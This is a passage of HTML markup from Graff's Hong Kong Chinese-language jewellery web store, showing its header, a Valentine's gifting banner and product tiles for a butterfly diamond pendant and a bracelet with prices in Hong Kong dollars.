<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="HK" data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">送到</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="搜尋">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">我在尋找...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="登入/註冊" href="https://www.graff.com/hk-zh/login/"
    aria-label="登入/註冊"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">登入/註冊</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="願望清單"  href="/hk-zh/wishlist/" aria-label="願望清單">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/hk-zh/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="查看購物車">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">查看購物車</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw1a3eed7a/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">取消</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                是
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw1a3eed7a/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">



<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "legalName": "Graff",
  "url": "https://www.graff.com/hk-zh/home/",
  "logo": "https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw35f51991/images/logo.svg",
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "telephone": "+1 2123559292",
      "contactType": "customer service"
    }
  ],
  "sameAs": [
    "https://www.facebook.com/graff/"
  ]
}
</script>

<script>
function googleMapsApiCallback() {}
window.googleMapsApiCallback=googleMapsApiCallback;
</script>

<div class="l-experience-region"><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-56c5f6143c6345568796aabad9">
                    
                        









    <style>
        .picture-56c5f6143c6345568796aabad9 .b-picture__el {
            position: relative;
        }

        .picture-56c5f6143c6345568796aabad9 .b-picture__el img {
            position: absolute;
        }

        .picture-56c5f6143c6345568796aabad9 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 125.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-56c5f6143c6345568796aabad9 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-56c5f6143c6345568796aabad9 .b-picture__el::after {
                padding-bottom: 56.2500%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-56c5f6143c6345568796aabad9"
    data-fade-in-duration="500"
>
    
        <a class="b-picture__link" href="https://www.graff.com/hk-zh/gifts/the-gift-of-graff/" aria-label=""
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw87212975/Gifting/2026/Graff-Valentines-Ultimate-Gifts-2-1920x1080px.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw72e8686f/Gifting/2026/Graff-Valentines-Gifts-Ultimate-Gifts-2-1080x1350px.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw72e8686f/Gifting/2026/Graff-Valentines-Gifts-Ultimate-Gifts-2-1080x1350px.jpg"
            alt="Valentine's Day - Image shows model wearing Laurence Graff Signature collection bangles and rings"
            title=""
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
            <a class="b-link--overlay" href="https://www.graff.com/hk-zh/gifts/the-gift-of-graff/" aria-label="Banner Overlay Link"></a>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    l-container
    
    m-content-pos--default
    
    
    h-px--96__d h-pt--48__d h-pt--32__m h-pb--32__d h-pb--48__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
        <div class="b-bnr__content js-banner__content
            h-pl--96__d h-pr--96__d
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    <p style="text-align: center;"><span class="h-text--h1">匠藝瑰寶</span></p><p style="text-align: center;"><span class="h-text--body-lg">格拉夫的情人節贈禮映照品牌精湛匠藝、雋永設計與獨樹一幟的優雅美學，以動人鑽光宣示深刻愛意。</span></p><p style="text-align: center;"><span style="text-decoration: underline;"><a href="https://www.graff.com/hk-zh/gifts/the-gift-of-graff/"><button type="button"><span class="b-btn--type-1">馬上選購</span></button></a></span>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/hk-zh/gifts/the-gift-of-graff/">Shop Now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--grid   "><div class="b-pdcmp
    
    l-container
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
        
        
        "
        data-fade-in-duration="500"
        
    >
        <div class="b-section__titles b-viewport-scroll ">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d"><div class="b-pdcmp
    h-pt--24__d h-pb--16__m
    
    
    "
>
    
    <div class="b-product-grid-wrapper l-grid l-grid--center">
        <div class="b-product-grid js-product-grid l-grid__row">
            
                <div class="b-product-grid__item l-grid__col-6 l-grid__col-6-d l-grid__col-4-sm">
                    

<div class="b-product-grid__tile" data-pid="RGP906_RGP906">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP906_RGP906"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;32500.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;32500.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP906_RGP906" />
        <meta itemprop="description" content="蝴蝶幻影花卉造型鑽石吊墜" />
        <meta itemprop="name" content="蝴蝶幻影花卉造型鑽石吊墜" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="32500.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="025c027d9fd9f45bc34d3454f7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGP906_RGP906"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGP906_RGP906"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>官網獨家</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" aria-label="蝴蝶幻影花卉造型鑽石吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800"
            alt="蝴蝶幻影花卉造型鑽石吊墜"
            title="蝴蝶幻影花卉造型鑽石吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" aria-label="蝴蝶幻影花卉造型鑽石吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw37d295e7/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw37d295e7/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw37d295e7/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw37d295e7/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw37d295e7/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Detail.jpg?sw=800&amp;sh=800"
            alt="蝴蝶幻影花卉造型鑽石吊墜"
            title="蝴蝶幻影花卉造型鑽石吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" tabindex="0">蝴蝶幻影花卉造型鑽石吊墜</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="32500.00">
                    HK$ 32,500.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                </div>
            
                <div class="b-product-grid__item l-grid__col-6 l-grid__col-6-d l-grid__col-4-sm">
                    

<div class="b-product-grid__tile" data-pid="RGB576_RGB576">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB576_RGB576"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Bracelet&quot;,&quot;id&quot;:&quot;RGB576_RGB576&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_bracelets&quot;,&quot;price&quot;:&quot;22800.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Bracelet&quot;,&quot;id&quot;:&quot;RGB576_RGB576&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_bracelets&quot;,&quot;price&quot;:&quot;22800.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB576_RGB576" />
        <meta itemprop="description" content="繾綣蝴蝶鑽石手鏈(小型款)" />
        <meta itemprop="name" content="繾綣蝴蝶鑽石手鏈(小型款)" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw23a2f097/sfcc-graff-staging/R/G/B/5/7/RGB576_RGB576_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="22800.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewellery/view-by-collection/butterfly/pave-butterfly/bracelets/pave-butterfly-diamond-petite-bracelet/RGB576_RGB576.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="cfee979ba991496a714952af14" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGB576_RGB576"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGB576_RGB576"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewellery/view-by-collection/butterfly/pave-butterfly/bracelets/pave-butterfly-diamond-petite-bracelet/RGB576_RGB576.html" aria-label="繾綣蝴蝶鑽石手鏈(小型款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw23a2f097/sfcc-graff-staging/R/G/B/5/7/RGB576_RGB576_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw23a2f097/sfcc-graff-staging/R/G/B/5/7/RGB576_RGB576_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw23a2f097/sfcc-graff-staging/R/G/B/5/7/RGB576_RGB576_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw23a2f097/sfcc-graff-staging/R/G/B/5/7/RGB576_RGB576_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw23a2f097/sfcc-graff-staging/R/G/B/5/7/RGB576_RGB576_Hero.jpg?sw=800&amp;sh=800"
            alt="繾綣蝴蝶鑽石手鏈(小型款)"
            title="繾綣蝴蝶鑽石手鏈(小型款)"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewellery/view-by-collection/butterfly/pave-butterfly/bracelets/pave-butterfly-diamond-petite-bracelet/RGB576_RGB576.html" aria-label="繾綣蝴蝶鑽石手鏈(小型款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwba01d772/sfcc-graff-staging/R/G/B/5/7/RGB576_RGB576_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwba01d772/sfcc-graff-staging/R/G/B/5/7/RGB576_RGB576_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwba01d772/sfcc-graff-staging/R/G/B/5/7/RGB576_RGB576_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwba01d772/sfcc-graff-staging/R/G/B/5/7/RGB576_RGB576_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwba01d772/sfcc-graff-staging/R/G/B/5/7/RGB576_RGB576_model_2.jpg?sw=800&amp;sh=800"
            alt="繾綣蝴蝶鑽石手鏈(小型款)"
            title="繾綣蝴蝶鑽石手鏈(小型款)"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewellery/view-by-collection/butterfly/pave-butterfly/bracelets/pave-butterfly-diamond-petite-bracelet/RGB576_RGB576.html" aria-label="繾綣蝴蝶鑽石手鏈(小型款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw80c3f4f2/sfcc-graff-staging/R/G/B/5/7/RGB576_GB13984_Detail_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw80c3f4f2/sfcc-graff-staging/R/G/B/5/7/RGB576_GB13984_Detail_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw80c3f4f2/sfcc-graff-staging/R/G/B/5/7/RGB576_GB13984_Detail_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw80c3f4f2/sfcc-graff-staging/R/G/B/5/7/RGB576_GB13984_Detail_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw80c3f4f2/sfcc-graff-staging/R/G/B/5/7/RGB576_GB13984_Detail_2.jpg?sw=800&amp;sh=800"
            alt="繾綣蝴蝶鑽石手鏈(小型款)"
            title="繾綣蝴蝶鑽石手鏈(小型款)"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewellery/view-by-collection/butterfly/pave-butterfly/bracelets/pave-butterfly-diamond-petite-bracelet/RGB576_RGB576.html" tabindex="0">繾綣蝴蝶鑽石手鏈(小型款)</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="22800.00">
                    HK$ 22,800.00


                </span>
                
                
            
        
    </div>
